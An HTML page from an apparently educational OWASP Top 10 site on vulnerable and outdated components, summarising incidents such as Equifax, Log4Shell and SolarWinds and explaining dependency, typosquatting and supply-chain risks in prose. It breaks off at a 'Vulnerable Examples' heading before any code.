




<file: pages/a06-vulnerable-components.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A06:2021 – Vulnerable &amp; Outdated Components · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A06</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A06:2021</span>
                <h1>Vulnerable &amp; Outdated Components</h1>
                <p class="lead">Modern applications use dozens of open-source libraries, frameworks, and runtimes. When any of them has a known vulnerability — and you don't update — your application inherits that vulnerability, often with a public exploit ready to go.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff medium">Difficulty: Medium</span>
                    <div class="vuln-tags">
                        <span class="tag">SCA</span>
                        <span class="tag">Dependencies</span>
                        <span class="tag">Supply Chain</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section>
                        <h2>Real-World Incidents</h2>
                        <h3>Equifax Breach (2017) — Apache Struts CVE-2017-5638</h3>
                        <p>Equifax was breached through a known vulnerability in Apache Struts 2 (<strong>CVE-2017-5638</strong>), disclosed in March 2017. The vulnerability allowed a remote attacker to execute arbitrary code via a malicious Content-Type header. Equifax had been notified, and the patch was available — but they didn't apply it to the disputed-data portal. Result: 147 million records exposed, $1.4B+ in costs.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>Log4Shell — CVE-2021-44228 (2021)</strong> — The single most severe vulnerability of the decade. A JNDI injection in <code>log4j2</code> allowed remote code execution via a single log line. Exploited in the wild within hours of disclosure. Affected millions of Java applications including iCloud, Steam, Tesla, and Minecraft.</li>
                            <li><strong>Spring4Shell — CVE-2022-22965</strong> — RCE in Spring Core via data binding. A direct parallel to Struts 2017.</li>
                            <li><strong>Heartbleed — CVE-2014-0160</strong> — Buffer over-read in OpenSSL. Affected ~17% of the internet's secure web servers. Affected Yahoo, Stack Overflow, and ~500,000+ other sites.</li>
                            <li><strong>Shellshock — CVE-2014-6271</strong> — Bash bug. Affected every Linux/Unix server using CGI scripts. Active exploitation for years.</li>
                            <li><strong>WooCommerce / WordPress (2021)</strong> — Multiple critical CVEs in popular plugins like WooCommerce, File Manager, and Elementor led to mass website defacements and credit card skimming.</li>
                            <li><strong>SolarWinds Orion (2020)</strong> — Attackers compromised the build pipeline and injected malware (SUNBURST) into a software update. ~18,000 organizations installed the trojanized update, including the U.S. Treasury, DHS, and Microsoft.</li>
                            <li><strong>3CX DesktopApp (2023)</strong> — A trojanized version of the 3CX softphone app delivered malware to 600,000+ companies including Toyota, Pepsi, and American Express.</li>
                            <li><strong>event-stream npm (2018)</strong> — A popular npm package (2M+ downloads/week) was hijacked and gained a backdoor that stole Bitcoin wallets.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>How It Works</h2>
                        <h3>1. The Dependency Tree Problem</h3>
                        <p>A typical Node.js application has 1,000+ transitive dependencies. A vulnerability in any of them — direct or indirect — affects your app. You might not even know they're there.</p>

                        <h3>2. The "Not My Code" Mentality</h3>
                        <p>Developers often assume the libraries they pull from npm, PyPI, or Maven Central are safe. They aren't — anyone can publish a package, and typosquatting attacks (e.g., <code>crossenv</code> vs <code>cross-env</code>) trick developers into installing malicious code.</p>

                        <h3>3. Unsupported / End-of-Life Software</h3>
                        <p>You're still running PHP 5.4, Django 1.6, or Windows Server 2008. The vendor no longer ships security patches, and known exploits are public.</p>

                        <h3>4. No Upgrade Process</h3>
                        <p>You have a 5-year-old Node 8 application that "still works." Nobody wants to touch it. It's full of known vulnerabilities with public exploits.</p>

                        <h3>5. Supply Chain Compromise</h3>
                        <p>An attacker compromises a maintainer's account, pushes a malicious version, and a downstream project auto-pulls it. This is what happened with event-stream, SolarWinds, and 3CX.</p>
                    </section>

                    <section>
                        <h2>Vulnerable Examples</h2>

